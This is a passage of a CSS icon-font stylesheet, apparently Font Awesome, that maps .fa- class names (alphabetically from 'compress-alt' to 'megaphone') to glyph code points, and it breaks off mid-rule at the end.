.fa-compress-alt:before {
  content: "\f422"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before {
  content: "\f46f"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket:before {
  content: "\f449"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-curling:before {
  content: "\f44a"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-desktop-alt:before {
  content: "\f390"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dewpoint:before {
  content: "\f748"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-diploma:before {
  content: "\f5ea"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-eclipse-alt:before {
  content: "\f74a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before {
  content: "\f39b"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-square:before {
  content: "\f321"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-alt:before {
  content: "\f424"; }

.fa-expand-arrows:before {
  content: "\f31d"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-female:before {
  content: "\f182"; }

.fa-field-hockey:before {
  content: "\f44c"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-edit:before {
  content: "\f31c"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-times:before {
  content: "\f317"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-alt:before {
  content: "\f3a0"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-alt:before {
  content: "\f74c"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flame:before {
  content: "\f6df"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before {
  content: "\f6e1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-fog:before {
  content: "\f74e"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-times:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-fragile:before {
  content: "\f4bb"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-function:before {
  content: "\f661"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before {
  content: "\f5f5"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-receiving:before {
  content: "\f47c"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-heart:before {
  content: "\f4c3"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-hands-usd:before {
  content: "\f4c5"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-handshake-alt:before {
  content: "\f4c6"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-vr:before {
  content: "\f6ea"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-circle:before {
  content: "\f4c7"; }

.fa-heart-rate:before {
  content: "\f5f8"; }

.fa-heart-square:before {
  content: "\f4c8"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-humidity:before {
  content: "\f750"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-inbox-in:before {
  content: "\f310"; }

.fa-inbox-out:before {
  content: "\f311"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-industry-alt:before {
  content: "\f3b3"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-info-square:before {
  content: "\f30f"; }

.fa-inhaler:before {
  content: "\f5f9"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-integral:before {
  content: "\f667"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-intersection:before {
  content: "\f668"; }

.fa-inventory:before {
  content: "\f480"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-jack-o-lantern:before {
  content: "\f30e"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-key-skeleton:before {
  content: "\f6f3"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-keynote:before {
  content: "\f66c"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kidneys:before {
  content: "\f5fb"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kite:before {
  content: "\f6f4"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-knife-kitchen:before {
  content: "\f6f5"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-lambda:before {
  content: "\f66e"; }

.fa-lamp:before {
  content: "\f4ca"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-landmark-alt:before {
  content: "\f752"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-layer-minus:before {
  content: "\f5fe"; }

.fa-layer-plus:before {
  content: "\f5ff"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leaf-heart:before {
  content: "\f4cb"; }

.fa-leaf-maple:before {
  content: "\f6f6"; }

.fa-leaf-oak:before {
  content: "\f6f7"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-lightbulb-dollar:before {
  content: "\f670"; }

.fa-lightbulb-exclamation:before {
  content: "\f671"; }

.fa-lightbulb-on:before {
  content: "\f672"; }

.fa-lightbulb-slash:before {
  content: "\f673"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lips:before {
  content: "\f600"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location:before {
  content: "\f601"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-location-circle:before {
  content: "\f602"; }

.fa-location-slash:before {
  content: "\f603"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-alt:before {
  content: "\f30d"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-lock-open-alt:before {
  content: "\f3c2"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-loveseat:before {
  content: "\f4cc"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luchador:before {
  content: "\f455"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lungs:before {
  content: "\f604"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-mace:before {
  content: "\f6f8"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-mandolin:before {
  content: "\f6f9"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-marker-alt-slash:before {
  content: "\f605"; }

.fa-map-marker-check:before {
  content: "\f606"; }

.fa-map-marker-edit:before {
  content: "\f607"; }

.fa-map-marker-exclamation:before {
  content: "\f608"; }

.fa-map-marker-minus:before {
  content: "\f609"; }

.fa-map-marker-plus:before {
  content: "\f60a"; }

.fa-map-marker-question:before {
  content: "\f60b"; }

.fa-map-marker-slash:before {
  content: "\f60c"; }

.fa-map-marker-smile:before {
  content: "\f60d"; }

.fa-map-marker-times:before {
  content: "\f60e"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaphone:before {
